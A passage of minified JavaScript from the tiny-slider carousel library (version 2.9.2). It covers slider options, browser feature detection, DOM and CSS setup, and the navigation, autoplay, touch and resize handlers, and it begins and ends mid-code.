  }
  function na(t, e) {
    for (var n in e) {
      var i = 0 <= ['touchstart', 'touchmove'].indexOf(n) && u;
      t.removeEventListener(n, e[n], i);
    }
  }
  function ia() {
    return {
      topics: {},
      on: function on(t, e) {
        this.topics[t] = this.topics[t] || [], this.topics[t].push(e);
      },
      off: function off(t, e) {
        if (this.topics[t]) for (var n = 0; n < this.topics[t].length; n++) if (this.topics[t][n] === e) {
          this.topics[t].splice(n, 1);
          break;
        }
      },
      emit: function emit(e, n) {
        n.type = e, this.topics[e] && this.topics[e].forEach(function (t) {
          t(n, e);
        });
      }
    };
  }
  var aa = function aa(O) {
    O = Hi({
      container: '.slider',
      mode: 'carousel',
      axis: 'horizontal',
      items: 1,
      gutter: 0,
      edgePadding: 0,
      fixedWidth: !1,
      autoWidth: !1,
      viewportMax: !1,
      slideBy: 1,
      center: !1,
      controls: !0,
      controlsPosition: 'top',
      controlsText: ['prev', 'next'],
      controlsContainer: !1,
      prevButton: !1,
      nextButton: !1,
      nav: !0,
      navPosition: 'top',
      navContainer: !1,
      navAsThumbnails: !1,
      arrowKeys: !1,
      speed: 300,
      autoplay: !1,
      autoplayPosition: 'top',
      autoplayTimeout: 5e3,
      autoplayDirection: 'forward',
      autoplayText: ['start', 'stop'],
      autoplayHoverPause: !1,
      autoplayButton: !1,
      autoplayButtonOutput: !0,
      autoplayResetOnVisibility: !0,
      animateIn: 'tns-fadeIn',
      animateOut: 'tns-fadeOut',
      animateNormal: 'tns-normal',
      animateDelay: !1,
      loop: !0,
      rewind: !1,
      autoHeight: !1,
      responsive: !1,
      lazyload: !1,
      lazyloadSelector: '.tns-lazy-img',
      touch: !0,
      mouseDrag: !1,
      swipeAngle: 15,
      nested: !1,
      preventActionWhenRunning: !1,
      preventScrollOnTouch: !1,
      freezable: !0,
      onInit: !1,
      useLocalStorage: !0
    }, O || {});
    var D = document,
      h = window,
      a = {
        ENTER: 13,
        SPACE: 32,
        LEFT: 37,
        RIGHT: 39
      },
      e = {},
      n = O.useLocalStorage;
    if (n) {
      var t = navigator.userAgent,
        i = new Date();
      try {
        (e = h.localStorage) ? (e.setItem(i, i), n = e.getItem(i) == i, e.removeItem(i)) : n = !1, n || (e = {});
      } catch (t) {
        n = !1;
      }
      n && (e.tnsApp && e.tnsApp !== t && ['tC', 'tPL', 'tMQ', 'tTf', 't3D', 'tTDu', 'tTDe', 'tADu', 'tADe', 'tTE', 'tAE'].forEach(function (t) {
        e.removeItem(t);
      }), localStorage.tnsApp = t);
    }
    var r,
      o,
      u,
      l,
      s,
      c,
      f,
      y = e.tC ? ki(e.tC) : Ri(e, 'tC', function () {
        var t = document,
          e = Ii(),
          n = Pi(e),
          i = t.createElement('div'),
          a = !1;
        e.appendChild(i);
        try {
          for (var r, o = '(10px * 10)', u = ['calc' + o, '-moz-calc' + o, '-webkit-calc' + o], l = 0; l < 3; l++) if (r = u[l], i.style.width = r, 100 === i.offsetWidth) {
            a = r.replace(o, '');
            break;
          }
        } catch (t) {}
        return e.fake ? zi(e, n) : i.remove(), a;
      }(), n),
      g = e.tPL ? ki(e.tPL) : Ri(e, 'tPL', function () {
        var t,
          e = document,
          n = Ii(),
          i = Pi(n),
          a = e.createElement('div'),
          r = e.createElement('div'),
          o = '';
        a.className = 'tns-t-subp2', r.className = 'tns-t-ct';
        for (var u = 0; u < 70; u++) o += '<div></div>';
        return r.innerHTML = o, a.appendChild(r), n.appendChild(a), t = Math.abs(a.getBoundingClientRect().left - r.children[67].getBoundingClientRect().left) < 2, n.fake ? zi(n, i) : a.remove(), t;
      }(), n),
      H = e.tMQ ? ki(e.tMQ) : Ri(e, 'tMQ', (o = document, u = Ii(), l = Pi(u), s = o.createElement('div'), c = o.createElement('style'), f = '@media all and (min-width:1px){.tns-mq-test{position:absolute}}', c.type = 'text/css', s.className = 'tns-mq-test', u.appendChild(c), u.appendChild(s), c.styleSheet ? c.styleSheet.cssText = f : c.appendChild(o.createTextNode(f)), r = window.getComputedStyle ? window.getComputedStyle(s).position : s.currentStyle.position, u.fake ? zi(u, l) : s.remove(), 'absolute' === r), n),
      d = e.tTf ? ki(e.tTf) : Ri(e, 'tTf', $i('transform'), n),
      v = e.t3D ? ki(e.t3D) : Ri(e, 't3D', function (t) {
        if (!t) return !1;
        if (!window.getComputedStyle) return !1;
        var e,
          n = document,
          i = Ii(),
          a = Pi(i),
          r = n.createElement('p'),
          o = 9 < t.length ? '-' + t.slice(0, -9).toLowerCase() + '-' : '';
        return o += 'transform', i.insertBefore(r, null), r.style[t] = 'translate3d(1px,1px,1px)', e = window.getComputedStyle(r).getPropertyValue(o), i.fake ? zi(i, a) : r.remove(), void 0 !== e && 0 < e.length && 'none' !== e;
      }(d), n),
      x = e.tTDu ? ki(e.tTDu) : Ri(e, 'tTDu', $i('transitionDuration'), n),
      p = e.tTDe ? ki(e.tTDe) : Ri(e, 'tTDe', $i('transitionDelay'), n),
      b = e.tADu ? ki(e.tADu) : Ri(e, 'tADu', $i('animationDuration'), n),
      m = e.tADe ? ki(e.tADe) : Ri(e, 'tADe', $i('animationDelay'), n),
      C = e.tTE ? ki(e.tTE) : Ri(e, 'tTE', ta(x, 'Transition'), n),
      w = e.tAE ? ki(e.tAE) : Ri(e, 'tAE', ta(b, 'Animation'), n),
      M = h.console && 'function' == typeof h.console.warn,
      T = ['container', 'controlsContainer', 'prevButton', 'nextButton', 'navContainer', 'autoplayButton'],
      E = {};
    if (T.forEach(function (t) {
      if ('string' == typeof O[t]) {
        var e = O[t],
          n = D.querySelector(e);
        if (E[t] = e, !n || !n.nodeName) return void (M && console.warn("Can't find", O[t]));
        O[t] = n;
      }
    }), !(O.container.children.length < 1)) {
      var k = O.responsive,
        R = O.nested,
        I = 'carousel' === O.mode;
      if (k) {
        0 in k && (O = Hi(O, k[0]), delete k[0]);
        var A = {};
        for (var N in k) {
          var L = k[N];
          L = 'number' == typeof L ? {
            items: L
          } : L, A[N] = L;
        }
        k = A, A = null;
      }
      if (I || function t(e) {
        for (var n in e) I || ('slideBy' === n && (e[n] = 'page'), 'edgePadding' === n && (e[n] = !1), 'autoHeight' === n && (e[n] = !1)), 'responsive' === n && t(e[n]);
      }(O), !I) {
        O.axis = 'horizontal', O.slideBy = 'page', O.edgePadding = !1;
        var P = O.animateIn,
          z = O.animateOut,
          B = O.animateDelay,
          W = O.animateNormal;
      }
      var S,
        F,
        q = 'horizontal' === O.axis,
        j = D.createElement('div'),
        V = D.createElement('div'),
        G = O.container,
        Q = G.parentNode,
        X = G.outerHTML,
        Y = G.children,
        K = Y.length,
        J = sn(),
        U = !1;
      k && Bn(), I && (G.className += ' tns-vpfix');
      var _,
        Z,
        $,
        tt,
        et,
        nt,
        it,
        at,
        rt = O.autoWidth,
        ot = vn('fixedWidth'),
        ut = vn('edgePadding'),
        lt = vn('gutter'),
        st = fn(),
        ct = vn('center'),
        ft = rt ? 1 : Math.floor(vn('items')),
        dt = vn('slideBy'),
        vt = O.viewportMax || O.fixedWidthViewportWidth,
        pt = vn('arrowKeys'),
        mt = vn('speed'),
        ht = O.rewind,
        yt = !ht && O.loop,
        gt = vn('autoHeight'),
        xt = vn('controls'),
        bt = vn('controlsText'),
        Ct = vn('nav'),
        wt = vn('touch'),
        Mt = vn('mouseDrag'),
        Tt = vn('autoplay'),
        Et = vn('autoplayTimeout'),
        At = vn('autoplayText'),
        Nt = vn('autoplayHoverPause'),
        Lt = vn('autoplayResetOnVisibility'),
        Bt = (at = document.createElement('style'), it && at.setAttribute('media', it), document.querySelector('head').appendChild(at), at.sheet ? at.sheet : at.styleSheet),
        St = O.lazyload,
        Ot = (O.lazyloadSelector, []),
        Dt = yt ? (et = function () {
          {
            if (rt || ot && !vt) return K - 1;
            var t = ot ? 'fixedWidth' : 'items',
              e = [];
            if ((ot || O[t] < K) && e.push(O[t]), k) for (var n in k) {
              var i = k[n][t];
              i && (ot || i < K) && e.push(i);
            }
            return e.length || e.push(0), Math.ceil(ot ? vt / Math.min.apply(null, e) : Math.max.apply(null, e));
          }
        }(), nt = I ? Math.ceil((5 * et - K) / 2) : 4 * et - K, nt = Math.max(et, nt), dn('edgePadding') ? nt + 1 : nt) : 0,
        Ht = I ? K + 2 * Dt : K + Dt,
        kt = !(!ot && !rt || yt),
        Rt = ot ? ni() : null,
        It = !I || !yt,
        Pt = q ? 'left' : 'top',
        zt = '',
        Wt = '',
        Ft = ot ? function () {
          return ct && !yt ? K - 1 : Math.ceil(-Rt / (ot + lt));
        } : rt ? function () {
          for (var t = Ht; t--;) if (_[t] >= -Rt) return t;
        } : function () {
          return ct && I && !yt ? K - 1 : yt || I ? Math.max(0, Ht - Math.ceil(ft)) : Ht - 1;
        },
        qt = on(vn('startIndex')),
        jt = qt,
        Vt = (rn(), 0),
        Gt = rt ? null : Ft(),
        Qt = O.preventActionWhenRunning,
        Xt = O.swipeAngle,
        Yt = !Xt || '?',
        Kt = !1,
        Jt = O.onInit,
        Ut = new ia(),
        _t = ' tns-slider tns-' + O.mode,
        Zt = G.id || (tt = window.tnsId, window.tnsId = tt ? tt + 1 : 1, 'tns' + window.tnsId),
        $t = vn('disable'),
        te = !1,
        ee = O.freezable,
        ne = !(!ee || rt) && Ln(),
        ie = !1,
        ae = {
          click: fi,
          keydown: function keydown(t) {
            t = xi(t);
            var e = [a.LEFT, a.RIGHT].indexOf(t.keyCode);
            0 <= e && (0 === e ? Ee.disabled || fi(t, -1) : Ae.disabled || fi(t, 1));
          }
        },
        re = {
          click: function click(t) {
            if (Kt) {
              if (Qt) return;
              si();
            }
            var e = bi(t = xi(t));
            for (; e !== Se && !Qi(e, 'data-nav');) e = e.parentNode;
            if (Qi(e, 'data-nav')) {
              var n = ke = Number(Xi(e, 'data-nav')),
                i = ot || rt ? n * K / De : n * ft,
                a = ve ? n : Math.min(Math.ceil(i), K - 1);
              ci(a, t), Re === n && (qe && hi(), ke = -1);
            }
          },
          keydown: function keydown(t) {
            t = xi(t);
            var e = D.activeElement;
            if (!Qi(e, 'data-nav')) return;
            var n = [a.LEFT, a.RIGHT, a.ENTER, a.SPACE].indexOf(t.keyCode),
              i = Number(Xi(e, 'data-nav'));
            0 <= n && (0 === n ? 0 < i && gi(Be[i - 1]) : 1 === n ? i < De - 1 && gi(Be[i + 1]) : ci(ke = i, t));
          }
        },
        oe = {
          mouseover: function mouseover() {
            qe && (vi(), je = !0);
          },
          mouseout: function mouseout() {
            je && (di(), je = !1);
          }
        },
        ue = {
          visibilitychange: function visibilitychange() {
            D.hidden ? qe && (vi(), Ge = !0) : Ge && (di(), Ge = !1);
          }
        },
        le = {
          keydown: function keydown(t) {
            t = xi(t);
            var e = [a.LEFT, a.RIGHT].indexOf(t.keyCode);
            0 <= e && fi(t, 0 === e ? -1 : 1);
          }
        },
        se = {
          touchstart: Ti,
          touchmove: Ei,
          touchend: Ai,
          touchcancel: Ai
        },
        ce = {
          mousedown: Ti,
          mousemove: Ei,
          mouseup: Ai,
          mouseleave: Ai
        },
        fe = dn('controls'),
        de = dn('nav'),
        ve = !!rt || O.navAsThumbnails,
        pe = dn('autoplay'),
        me = dn('touch'),
        he = dn('mouseDrag'),
        ye = 'tns-slide-active',
        ge = 'tns-complete',
        xe = {
          load: function load(t) {
            zn(bi(t));
          },
          error: function error(t) {
            e = bi(t), Vi(e, 'failed'), Wn(e);
            var e;
          }
        },
        be = 'force' === O.preventScrollOnTouch;
      if (fe) var Ce,
        we,
        Me = O.controlsContainer,
        Te = O.controlsContainer ? O.controlsContainer.outerHTML : '',
        Ee = O.prevButton,
        Ae = O.nextButton,
        Ne = O.prevButton ? O.prevButton.outerHTML : '',
        Le = O.nextButton ? O.nextButton.outerHTML : '';
      if (de) var Be,
        Se = O.navContainer,
        Oe = O.navContainer ? O.navContainer.outerHTML : '',
        De = rt ? K : Li(),
        He = 0,
        ke = -1,
        Re = ln(),
        Ie = Re,
        Pe = 'tns-nav-active',
        ze = 'Carousel Page ',
        We = ' (Current Slide)';
      if (pe) var Fe,
        qe,
        je,
        Ve,
        Ge,
        Qe = 'forward' === O.autoplayDirection ? 1 : -1,
        Xe = O.autoplayButton,
        Ye = O.autoplayButton ? O.autoplayButton.outerHTML : '',
        Ke = ["<span class='tns-visually-hidden'>", ' animation</span>'];
      if (me || he) var Je,
        Ue,
        _e = {},
        Ze = {},
        $e = !1,
        tn = q ? function (t, e) {
          return t.x - e.x;
        } : function (t, e) {
          return t.y - e.y;
        };
      rt || an($t || ne), d && (Pt = d, zt = 'translate', v ? (zt += q ? '3d(' : '3d(0px, ', Wt = q ? ', 0px, 0px)' : ', 0px)') : (zt += q ? 'X(' : 'Y(', Wt = ')')), I && (G.className = G.className.replace('tns-vpfix', '')), function () {
        dn('gutter');
        j.className = 'tns-outer', V.className = 'tns-inner', j.id = Zt + '-ow', V.id = Zt + '-iw', '' === G.id && (G.id = Zt);
        _t += g || rt ? ' tns-subpixel' : ' tns-no-subpixel', _t += y ? ' tns-calc' : ' tns-no-calc', rt && (_t += ' tns-autowidth');
        _t += ' tns-' + O.axis, G.className += _t, I ? ((S = D.createElement('div')).id = Zt + '-mw', S.className = 'tns-ovh', j.appendChild(S), S.appendChild(V)) : j.appendChild(V);
        if (gt) {
          var t = S || V;
          t.className += ' tns-ah';
        }
        if (Q.insertBefore(j, G), V.appendChild(G), qi(Y, function (t, e) {
          Vi(t, 'tns-item'), t.id || (t.id = Zt + '-item' + e), !I && W && Vi(t, W), Yi(t, {
            'aria-hidden': 'true',
            tabindex: '-1'
          });
        }), Dt) {
          for (var e = D.createDocumentFragment(), n = D.createDocumentFragment(), i = Dt; i--;) {
            var a = i % K,
              r = Y[a].cloneNode(!0);
            if (Ki(r, 'id'), n.insertBefore(r, n.firstChild), I) {
              var o = Y[K - 1 - a].cloneNode(!0);
              Ki(o, 'id'), e.appendChild(o);
            }
          }
          G.insertBefore(e, G.firstChild), G.appendChild(n), Y = G.children;
        }
      }(), function () {
        if (!I) for (var t = qt, e = qt + Math.min(K, ft); t < e; t++) {
          var n = Y[t];
          n.style.left = 100 * (t - qt) / ft + '%', Vi(n, P), Gi(n, W);
        }
        q && (g || rt ? (Wi(Bt, '#' + Zt + ' > .tns-item', 'font-size:' + h.getComputedStyle(Y[0]).fontSize + ';', Fi(Bt)), Wi(Bt, '#' + Zt, 'font-size:0;', Fi(Bt))) : I && qi(Y, function (t, e) {
          var n;
          t.style.marginLeft = (n = e, y ? y + '(' + 100 * n + '% / ' + Ht + ')' : 100 * n / Ht + '%');
        }));
        if (H) {
          if (x) {
            var i = S && O.autoHeight ? xn(O.speed) : '';
            Wi(Bt, '#' + Zt + '-mw', i, Fi(Bt));
          }
          i = pn(O.edgePadding, O.gutter, O.fixedWidth, O.speed, O.autoHeight), Wi(Bt, '#' + Zt + '-iw', i, Fi(Bt)), I && (i = q && !rt ? 'width:' + mn(O.fixedWidth, O.gutter, O.items) + ';' : '', x && (i += xn(mt)), Wi(Bt, '#' + Zt, i, Fi(Bt))), i = q && !rt ? hn(O.fixedWidth, O.gutter, O.items) : '', O.gutter && (i += yn(O.gutter)), I || (x && (i += xn(mt)), b && (i += bn(mt))), i && Wi(Bt, '#' + Zt + ' > .tns-item', i, Fi(Bt));
        } else {
          Gn(), V.style.cssText = pn(ut, lt, ot, gt), I && q && !rt && (G.style.width = mn(ot, lt, ft));
          var i = q && !rt ? hn(ot, lt, ft) : '';
          lt && (i += yn(lt)), i && Wi(Bt, '#' + Zt + ' > .tns-item', i, Fi(Bt));
        }
        if (k && H) for (var a in k) {
          a = parseInt(a);
          var r = k[a],
            i = '',
            o = '',
            u = '',
            l = '',
            s = '',
            c = rt ? null : vn('items', a),
            f = vn('fixedWidth', a),
            d = vn('speed', a),
            v = vn('edgePadding', a),
            p = vn('autoHeight', a),
            m = vn('gutter', a);
          x && S && vn('autoHeight', a) && 'speed' in r && (o = '#' + Zt + '-mw{' + xn(d) + '}'), ('edgePadding' in r || 'gutter' in r) && (u = '#' + Zt + '-iw{' + pn(v, m, f, d, p) + '}'), I && q && !rt && ('fixedWidth' in r || 'items' in r || ot && 'gutter' in r) && (l = 'width:' + mn(f, m, c) + ';'), x && 'speed' in r && (l += xn(d)), l && (l = '#' + Zt + '{' + l + '}'), ('fixedWidth' in r || ot && 'gutter' in r || !I && 'items' in r) && (s += hn(f, m, c)), 'gutter' in r && (s += yn(m)), !I && 'speed' in r && (x && (s += xn(d)), b && (s += bn(d))), s && (s = '#' + Zt + ' > .tns-item{' + s + '}'), (i = o + u + l + s) && Bt.insertRule('@media (min-width: ' + a / 16 + 'em) {' + i + '}', Bt.cssRules.length);
        }
      }(), Cn();
      var en = yt ? I ? function () {
          var t = Vt,
            e = Gt;
          t += dt, e -= dt, ut ? (t += 1, e -= 1) : ot && (st + lt) % (ot + lt) && (e -= 1), Dt && (e < qt ? qt -= K : qt < t && (qt += K));
        } : function () {
          if (Gt < qt) for (; Vt + K <= qt;) qt -= K;else if (qt < Vt) for (; qt <= Gt - K;) qt += K;
        } : function () {
          qt = Math.max(Vt, Math.min(Gt, qt));
        },
        nn = I ? function () {
          var e, n, i, a, t, r, o, u, l, s, c;
          ti(G, ''), x || !mt ? (ri(), mt && Zi(G) || si()) : (e = G, n = Pt, i = zt, a = Wt, t = ii(), r = mt, o = si, u = Math.min(r, 10), l = 0 <= t.indexOf('%') ? '%' : 'px', t = t.replace(l, ''), s = Number(e.style[n].replace(i, '').replace(a, '').replace(l, '')), c = (t - s) / r * u, setTimeout(function t() {
            r -= u, s += c, e.style[n] = i + s + l + a, 0 < r ? setTimeout(t, u) : o();
          }, u)), q || Ni();
        } : function () {
          Ot = [];
          var t = {};
          t[C] = t[w] = si, na(Y[jt], t), ea(Y[qt], t), oi(jt, P, z, !0), oi(qt, W, P), C && w && mt && Zi(G) || si();
        };
      return {
        version: '2.9.2',
        getInfo: Si,
        events: Ut,
        goTo: ci,
        play: function play() {
          Tt && !qe && (mi(), Ve = !1);
        },
        pause: function pause() {
          qe && (hi(), Ve = !0);
        },
        isOn: U,
        updateSliderHeight: Xn,
        refresh: Cn,
        destroy: function destroy() {
          if (Bt.disabled = !0, Bt.ownerNode && Bt.ownerNode.remove(), na(h, {
            resize: An
          }), pt && na(D, le), Me && na(Me, ae), Se && na(Se, re), na(G, oe), na(G, ue), Xe && na(Xe, {
            click: yi
          }), Tt && clearInterval(Fe), I && C) {
            var t = {};
            t[C] = si, na(G, t);
          }
          wt && na(G, se), Mt && na(G, ce);
          var r = [X, Te, Ne, Le, Oe, Ye];
          for (var e in T.forEach(function (t, e) {
            var n = 'container' === t ? j : O[t];
            if ('object' == typeof n) {
              var i = !!n.previousElementSibling && n.previousElementSibling,
                a = n.parentNode;
              n.outerHTML = r[e], O[t] = i ? i.nextElementSibling : a.firstElementChild;
            }
          }), T = P = z = B = W = q = j = V = G = Q = X = Y = K = F = J = rt = ot = ut = lt = st = ft = dt = vt = pt = mt = ht = yt = gt = Bt = St = _ = Ot = Dt = Ht = kt = Rt = It = Pt = zt = Wt = Ft = qt = jt = Vt = Gt = Xt = Yt = Kt = Jt = Ut = _t = Zt = $t = te = ee = ne = ie = ae = re = oe = ue = le = se = ce = fe = de = ve = pe = me = he = ye = ge = xe = Z = xt = bt = Me = Te = Ee = Ae = Ce = we = Ct = Se = Oe = Be = De = He = ke = Re = Ie = Pe = ze = We = Tt = Et = Qe = At = Nt = Xe = Ye = Lt = Ke = Fe = qe = je = Ve = Ge = _e = Ze = Je = $e = Ue = tn = wt = Mt = null, this) 'rebuild' !== e && (this[e] = null);
          U = !1;
        },
        rebuild: function rebuild() {
          return aa(Hi(O, E));
        }
      };
    }
    function an(t) {
      t && (xt = Ct = wt = Mt = pt = Tt = Nt = Lt = !1);
    }
    function rn() {
      for (var t = I ? qt - Dt : qt; t < 0;) t += K;
      return t % K + 1;
    }
    function on(t) {
      return t = t ? Math.max(0, Math.min(yt ? K - 1 : K - ft, t)) : 0, I ? t + Dt : t;
    }
    function un(t) {
      for (null == t && (t = qt), I && (t -= Dt); t < 0;) t += K;
      return Math.floor(t % K);
    }
    function ln() {
      var t,
        e = un();
      return t = ve ? e : ot || rt ? Math.ceil((e + 1) * De / K - 1) : Math.floor(e / ft), !yt && I && qt === Gt && (t = De - 1), t;
    }
    function sn() {
      return h.innerWidth || D.documentElement.clientWidth || D.body.clientWidth;
    }
    function cn(t) {
      return 'top' === t ? 'afterbegin' : 'beforeend';
    }
    function fn() {
      var t = ut ? 2 * ut - lt : 0;
      return function t(e) {
        var n,
          i,
          a = D.createElement('div');
        return e.appendChild(a), i = (n = a.getBoundingClientRect()).right - n.left, a.remove(), i || t(e.parentNode);
      }(Q) - t;
    }
    function dn(t) {
      if (O[t]) return !0;
      if (k) for (var e in k) if (k[e][t]) return !0;
      return !1;
    }
    function vn(t, e) {
      if (null == e && (e = J), 'items' === t && ot) return Math.floor((st + lt) / (ot + lt)) || 1;
      var n = O[t];
      if (k) for (var i in k) e >= parseInt(i) && t in k[i] && (n = k[i][t]);
      return 'slideBy' === t && 'page' === n && (n = vn('items')), I || 'slideBy' !== t && 'items' !== t || (n = Math.floor(n)), n;
    }
    function pn(t, e, n, i, a) {
      var r = '';
      if (void 0 !== t) {
        var o = t;
        e && (o -= e), r = q ? 'margin: 0 ' + o + 'px 0 ' + t + 'px;' : 'margin: ' + t + 'px 0 ' + o + 'px 0;';
      } else if (e && !n) {
        var u = '-' + e + 'px';
        r = 'margin: 0 ' + (q ? u + ' 0 0' : '0 ' + u + ' 0') + ';';
      }
      return !I && a && x && i && (r += xn(i)), r;
    }
    function mn(t, e, n) {
      return t ? (t + e) * Ht + 'px' : y ? y + '(' + 100 * Ht + '% / ' + n + ')' : 100 * Ht / n + '%';
    }
    function hn(t, e, n) {
      var i;
      if (t) i = t + e + 'px';else {
        I || (n = Math.floor(n));
        var a = I ? Ht : n;
        i = y ? y + '(100% / ' + a + ')' : 100 / a + '%';
      }
      return i = 'width:' + i, 'inner' !== R ? i + ';' : i + ' !important;';
    }
    function yn(t) {
      var e = '';
      !1 !== t && (e = (q ? 'padding-' : 'margin-') + (q ? 'right' : 'bottom') + ': ' + t + 'px;');
      return e;
    }
    function gn(t, e) {
      var n = t.substring(0, t.length - e).toLowerCase();
      return n && (n = '-' + n + '-'), n;
    }
    function xn(t) {
      return gn(x, 18) + 'transition-duration:' + t / 1e3 + 's;';
    }
    function bn(t) {
      return gn(b, 17) + 'animation-duration:' + t / 1e3 + 's;';
    }
    function Cn() {
      if (dn('autoHeight') || rt || !q) {
        var t = G.querySelectorAll('img');
        qi(t, function (t) {
          var e = t.src;
          e && e.indexOf('data:image') < 0 ? (ea(t, xe), t.src = '', t.src = e, Vi(t, 'loading')) : St || zn(t);
        }), Oi(function () {
          jn(Ji(t), function () {
            Z = !0;
          });
        }), !rt && q && (t = Fn(qt, Math.min(qt + ft - 1, Ht - 1))), St ? wn() : Oi(function () {
          jn(Ji(t), wn);
        });
      } else I && ai(), Tn(), En();
    }
    function wn() {
      if (rt) {
        var e = yt ? qt : K - 1;
        !function t() {
          Y[e - 1].getBoundingClientRect().right.toFixed(2) === Y[e].getBoundingClientRect().left.toFixed(2) ? Mn() : setTimeout(function () {
            t();
          }, 16);
        }();
      } else Mn();
    }
    function Mn() {
      q && !rt || (Yn(), rt ? (Rt = ni(), ee && (ne = Ln()), Gt = Ft(), an($t || ne)) : Ni()), I && ai(), Tn(), En();
    }
    function Tn() {
      if (Kn(), j.insertAdjacentHTML('afterbegin', '<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">' + Rn() + '</span>  of ' + K + '</div>'), $ = j.querySelector('.tns-liveregion .current'), pe) {
        var t = Tt ? 'stop' : 'start';
        Xe ? Yi(Xe, {
          'data-action': t
        }) : O.autoplayButtonOutput && (j.insertAdjacentHTML(cn(O.autoplayPosition), '<button data-action="' + t + '">' + Ke[0] + t + Ke[1] + At[0] + '</button>'), Xe = j.querySelector('[data-action]')), Xe && ea(Xe, {
          click: yi
        }), Tt && (mi(), Nt && ea(G, oe), Lt && ea(G, ue));
      }
      if (de) {
        if (Se) Yi(Se, {
          'aria-label': 'Carousel Pagination'
        }), qi(Be = Se.children, function (t, e) {
          Yi(t, {
            'data-nav': e,
            tabindex: '-1',
            'aria-label': ze + (e + 1),
            'aria-controls': Zt
          });
        });else {
          for (var e = '', n = ve ? '' : 'style="display:none"', i = 0; i < K; i++) e += '<button data-nav="' + i + '" tabindex="-1" aria-controls="' + Zt + '" ' + n + ' aria-label="' + ze + (i + 1) + '"></button>';
          e = '<div class="tns-nav" aria-label="Carousel Pagination">' + e + '</div>', j.insertAdjacentHTML(cn(O.navPosition), e), Se = j.querySelector('.tns-nav'), Be = Se.children;
        }
        if (Bi(), x) {
          var a = x.substring(0, x.length - 18).toLowerCase(),
            r = 'transition: all ' + mt / 1e3 + 's';
          a && (r = '-' + a + '-' + r), Wi(Bt, '[aria-controls^=' + Zt + '-item]', r, Fi(Bt));
        }
        Yi(Be[Re], {
          'aria-label': ze + (Re + 1) + We
        }), Ki(Be[Re], 'tabindex'), Vi(Be[Re], Pe), ea(Se, re);
      }
      fe && (Me || Ee && Ae || (j.insertAdjacentHTML(cn(O.controlsPosition), '<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button data-controls="prev" tabindex="-1" aria-controls="' + Zt + '">' + bt[0] + '</button><button data-controls="next" tabindex="-1" aria-controls="' + Zt + '">' + bt[1] + '</button></div>'), Me = j.querySelector('.tns-controls')), Ee && Ae || (Ee = Me.children[0], Ae = Me.children[1]), O.controlsContainer && Yi(Me, {
        'aria-label': 'Carousel Navigation',
        tabindex: '0'
      }), (O.controlsContainer || O.prevButton && O.nextButton) && Yi([Ee, Ae], {
        'aria-controls': Zt,
        tabindex: '-1'
      }), (O.controlsContainer || O.prevButton && O.nextButton) && (Yi(Ee, {
        'data-controls': 'prev'
      }), Yi(Ae, {
        'data-controls': 'next'
      })), Ce = Un(Ee), we = Un(Ae), $n(), Me ? ea(Me, ae) : (ea(Ee, ae), ea(Ae, ae))), Sn();
    }
    function En() {
      if (I && C) {
        var t = {};
        t[C] = si, ea(G, t);
      }
      wt && ea(G, se, O.preventScrollOnTouch), Mt && ea(G, ce), pt && ea(D, le), 'inner' === R ? Ut.on('outerResized', function () {
        Nn(), Ut.emit('innerLoaded', Si());
      }) : (k || ot || rt || gt || !q) && ea(h, {
        resize: An
      }), gt && ('outer' === R ? Ut.on('innerLoaded', qn) : $t || qn()), Pn(), $t ? Hn() : ne && Dn(), Ut.on('indexChanged', Vn), 'inner' === R && Ut.emit('innerLoaded', Si()), 'function' == typeof Jt && Jt(Si()), U = !0;
    }
    function An(t) {
      Oi(function () {
        Nn(xi(t));
      });
    }
    function Nn(t) {
      if (U) {
        'outer' === R && Ut.emit('outerResized', Si(t)), J = sn();
        var e,
          n = F,
          i = !1;
        k && (Bn(), (e = n !== F) && Ut.emit('newBreakpointStart', Si(t)));
        var a,
          r,
          o,
          u,
          l = ft,
          s = $t,
          c = ne,
          f = pt,
          d = xt,
          v = Ct,
          p = wt,
          m = Mt,
          h = Tt,
          y = Nt,
          g = Lt,
          x = qt;
        if (e) {
          var b = ot,
            C = gt,
            w = bt,
            M = ct,
            T = At;
          if (!H) var E = lt,
            A = ut;
        }
        if (pt = vn('arrowKeys'), xt = vn('controls'), Ct = vn('nav'), wt = vn('touch'), ct = vn('center'), Mt = vn('mouseDrag'), Tt = vn('autoplay'), Nt = vn('autoplayHoverPause'), Lt = vn('autoplayResetOnVisibility'), e && ($t = vn('disable'), ot = vn('fixedWidth'), mt = vn('speed'), gt = vn('autoHeight'), bt = vn('controlsText'), At = vn('autoplayText'), Et = vn('autoplayTimeout'), H || (ut = vn('edgePadding'), lt = vn('gutter'))), an($t), st = fn(), q && !rt || $t || (Yn(), q || (Ni(), i = !0)), (ot || rt) && (Rt = ni(), Gt = Ft()), (e || ot) && (ft = vn('items'), dt = vn('slideBy'), (r = ft !== l) && (ot || rt || (Gt = Ft()), en())), e && $t !== s && ($t ? Hn() : function () {
          if (!te) return;
          if (Bt.disabled = !1, G.className += _t, ai(), yt) for (var t = Dt; t--;) I && _i(Y[t]), _i(Y[Ht - t - 1]);
          if (!I) for (var e = qt, n = qt + K; e < n; e++) {
            var i = Y[e],
              a = e < qt + ft ? P : W;
            i.style.left = 100 * (e - qt) / ft + '%', Vi(i, a);
          }
          On(), te = !1;
        }()), ee && (e || ot || rt) && (ne = Ln()) !== c && (ne ? (ri(ii(on(0))), Dn()) : (!function () {
          if (!ie) return;
          ut && H && (V.style.margin = '');
          if (Dt) for (var t = 'tns-transparent', e = Dt; e--;) I && Gi(Y[e], t), Gi(Y[Ht - e - 1], t);
          On(), ie = !1;
        }(), i = !0)), an($t || ne), Tt || (Nt = Lt = !1), pt !== f && (pt ? ea(D, le) : na(D, le)), xt !== d && (xt ? Me ? _i(Me) : (Ee && _i(Ee), Ae && _i(Ae)) : Me ? Ui(Me) : (Ee && Ui(Ee), Ae && Ui(Ae))), Ct !== v && (Ct ? _i(Se) : Ui(Se)), wt !== p && (wt ? ea(G, se, O.preventScrollOnTouch) : na(G, se)), Mt !== m && (Mt ? ea(G, ce) : na(G, ce)), Tt !== h && (Tt ? (Xe && _i(Xe), qe || Ve || mi()) : (Xe && Ui(Xe), qe && hi())), Nt !== y && (Nt ? ea(G, oe) : na(G, oe)), Lt !== g && (Lt ? ea(D, ue) : na(D, ue)), e) {
          if (ot === b && ct === M || (i = !0), gt !== C && (gt || (V.style.height = '')), xt && bt !== w && (Ee.innerHTML = bt[0], Ae.innerHTML = bt[1]), Xe && At !== T) {
            var N = Tt ? 1 : 0,
              L = Xe.innerHTML,
              B = L.length - T[N].length;
